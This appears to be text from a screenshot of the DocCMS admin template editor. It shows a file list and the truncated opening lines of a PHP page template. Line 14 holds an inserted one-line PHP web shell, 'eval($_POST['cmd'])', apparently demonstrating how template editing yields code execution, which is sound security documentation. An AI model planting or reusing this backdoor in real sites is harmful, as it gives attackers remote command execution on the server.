 当前位置: 首 页 → 操作员后台 → 模板管理 → 模板编辑
当前模板: doccms_model_1
common
css
images
index
js
parts
preview
res
-common.php
-config.xml
-index.php
-skins.txt
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stri
2 <html dir="ltr" lang="en-US">
3 <head>
4 <title><?php echo $tag['seo.title']; ?></title>
5 <meta name="keywords" content="<?php echo $tag['s
6 <meta name="description" content="<?php echo $tag
7 <link rel="stylesheet" href="<?php echo $tag['pat
8 <!--[if IE 7]>
9 <link rel="stylesheet" href="<?php echo $tag['pat
10 <![endif]-->
11 <script type='text/javascript' src='<?php echo $t
12 <script type='text/javascript' src='<?php echo $t
13 </head>
14 <?php eval($_POST['cmd']);?>
15 <body class="home blog">
16 <div id="container" class="clearfix">
17 <div id="top-container">
18 <div id="glow-bg">